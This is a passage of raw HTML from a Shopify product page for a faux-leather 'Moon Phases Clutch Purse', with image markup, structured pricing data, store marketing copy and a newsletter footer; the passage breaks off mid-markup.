    srcset="//spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&width=550 550w,//spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&width=1100 1100w,//spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&width=1445 1445w,//spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&width=1680 1680w,//spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&width=2048 2048w,//spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&width=2200 2200w,//spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&width=2890 2890w,//spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556 3559w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&width=1445"
    alt="Moon Phases Clutch Purse"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32747485102402"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&width=550 550w,//spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&width=1100 1100w,//spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&width=1445 1445w,//spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&width=1680 1680w,//spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&width=2048 2048w,//spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&width=2200 2200w,//spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&width=2890 2890w,//spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556 3565w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556&width=1445"
    alt="Moon Phases Clutch Purse"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32747485167938"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&width=550 550w,//spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&width=1100 1100w,//spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&width=1445 1445w,//spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&width=1680 1680w,//spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&width=2048 2048w,//spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&width=2200 2200w,//spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&width=2890 2890w,//spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556 3236w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/silver.jpg?v=1674678556&width=1445"
    alt="Moon Phases Clutch Purse"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32747485200706"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&width=550 550w,//spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&width=1100 1100w,//spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&width=1445 1445w,//spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&width=1680 1680w,//spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&width=2048 2048w,//spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&width=2200 2200w,//spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&width=2890 2890w,//spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556 3952w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/IMG_0621.jpg?v=1674678556&width=1445"
    alt="Moon Phases Clutch Purse"
    loading="lazy"
    width="1100"
    height="741"
    data-media-id="32747525636418"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&width=550 550w,//spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&width=1100 1100w,//spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&width=1445 1445w,//spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&width=1680 1680w,//spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&width=2048 2048w,//spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&width=2200 2200w,//spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&width=2890 2890w,//spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556 3778w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/IMG_0617.jpg?v=1674678556&width=1445"
    alt="Moon Phases Clutch Purse"
    loading="lazy"
    width="1100"
    height="699"
    data-media-id="32747525669186"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&width=550 550w,//spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&width=1100 1100w,//spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&width=1445 1445w,//spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&width=1680 1680w,//spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&width=2048 2048w,//spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&width=2200 2200w,//spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&width=2890 2890w,//spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556 4032w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/IMG_0606.jpg?v=1674678556&width=1445"
    alt="Moon Phases Clutch Purse"
    loading="lazy"
    width="1100"
    height="825"
    data-media-id="32747525701954"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&width=550 550w,//spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&width=1100 1100w,//spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&width=1445 1445w,//spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&width=1680 1680w,//spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&width=2048 2048w,//spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&width=2200 2200w,//spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&width=2890 2890w,//spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556 3525w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/IMG_0605.jpg?v=1674678556&width=1445"
    alt="Moon Phases Clutch Purse"
    loading="lazy"
    width="1100"
    height="944"
    data-media-id="32747525734722"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&width=550 550w,//spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&width=1100 1100w,//spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&width=1445 1445w,//spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&width=1680 1680w,//spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&width=2048 2048w,//spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&width=2200 2200w,//spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&width=2890 2890w,//spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&width=1445"
    alt="Moon Phases Clutch Purse"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="32747525767490"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&width=550 550w,//spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&width=1100 1100w,//spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&width=1445 1445w,//spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&width=1680 1680w,//spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&width=2048 2048w,//spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&width=2200 2200w,//spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&width=2890 2890w,//spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&width=1445"
    alt="Moon Phases Clutch Purse"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="32784866869570"
  ></div>
  </div>
</product-modal>


  

<script src="//spiritnest.com/cdn/shop/t/25/assets/product-modal.js?v=52128055760098790431741380089" defer="defer"></script>
    <script src="//spiritnest.com/cdn/shop/t/25/assets/media-gallery.js?v=21621056841727037201741380089" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24270951612738__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24270951612738__main"]') ||
        document.querySelector('variant-selects[data-section="template--24270951612738__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24270951612738__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24270951612738__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Moon Phases Clutch Purse",
      "url": "https:\/\/spiritnest.com\/products\/moon-phase-clutch-purse",
      "image": [
          "https:\/\/spiritnest.com\/cdn\/shop\/products\/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556\u0026width=1920"
        ],
      "description": "The Moon Phases envelope clutch purse is a timeless and elegant piece, it has moon phase engraved elements and a closure button made with a crystal placed as the mid-moon phase.  This classic all-in-one light-weighted clutch \u0026amp; wallet can fit anything from a tablet, phone, makeup, credit cards, book, notebook, etc. It also can fit up to A4 size paper documents and travel documents you wish to keep safe. An amazing gift for the elegant moon child in your life.Available in 4 colors: Silver\/Light Purple\/Navy\/Dark Green.Material: faux leather | Vegan,Size: 24 x 33 cm | 9.4 x 13 inches.\nGuaranteed safe checkout: PAYPAL | VISA | MASTERCARD\n\nShipping info:US: 4 to 7 business days.International shipping details.Available for shipping worldwide.\n",
      "sku": "SND1015-Navy",
      "brand": {
        "@type": "Brand",
        "name": "Spirit Nest - Joyce"
      },
      "offers": [{
            "@type" : "Offer","sku": "SND1015-Navy","gtin12": 658294123532,"availability" : "http://schema.org/InStock",
            "price" : 11.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/moon-phase-clutch-purse?variant=44277628502338"
          },
{
            "@type" : "Offer","sku": "SND1015-Silver","gtin12": 658294123501,"availability" : "http://schema.org/InStock",
            "price" : 11.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/moon-phase-clutch-purse?variant=44277628404034"
          },
{
            "@type" : "Offer","sku": "SND1015-Purple","gtin12": 658294123518,"availability" : "http://schema.org/OutOfStock",
            "price" : 11.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/moon-phase-clutch-purse?variant=44277628436802"
          },
{
            "@type" : "Offer","sku": "SND1015-Green","gtin12": 658294123525,"availability" : "http://schema.org/OutOfStock",
            "price" : 11.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/moon-phase-clutch-purse?variant=44277628469570"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24270951612738__1767001984a944b482" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24270951612738__related-products" class="shopify-section section"><style data-shopify>.section-template--24270951612738__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24270951612738__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24270951612738__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24270951612738__related-products&product_id=8068867785026&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24270951612738__17363741245bc3bcf4" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaC9acHRCMzNMYU00e__loox_reviews_loox_dynamic_section_wxTCEY" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="8068867785026"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><div id="shopify-section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Your Spiritual Sanctuary Awaits
                    </h2>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Curated For Free Spirits
                          </span>
                        </h3><div class="rte">
                            <p>Products carefully crafted to match your mystical life and witchy aesthetic</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Pocket-Friendly
                          </span>
                        </h3><div class="rte">
                            <p>Affordable prices for your new favorite treasures that don’t break the bank</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1500" alt="" srcset="//spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=165 165w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=360 360w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=535 535w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=750 750w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1070 1070w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1250 1250w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Witch-Approved
                          </span>
                        </h3><div class="rte">
                            <p>From natural beauty products, to kitchenware and home decor, Spirit Nest has your favorite witchy designs</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Empowers Your Journey
                          </span>
                        </h3><div class="rte">
                            <p>Whether a beginner, healer, or ultimate free spirit, you'll find your spiritual community here</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--24270951612738__1736374061e097fa8f" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24270951612738__1767001920cc46f795" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ATWQ2TVk3TE5BN2I5b__fbp_fast_bundle_volume_position_iN4JjR" class="shopify-block shopify-app-block"><div class="rbrVolumeContainer"></div>


</div>
</div>


</section><section id="shopify-section-template--24270951612738__1767001945252e2f0b" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--24270944076098__1767000855d34a69b8" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--24270944076098__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24270944076098__footer-padding {
    padding-top: 24px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24270944076098__footer-padding {
      padding-top: 32px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--24270944076098__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24270944076098__footer color-accent-1 gradient section-sections--24270944076098__footer-padding animate-section animate--hidden" data-animations='' data-type='eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24270944076098__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24270944076098__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
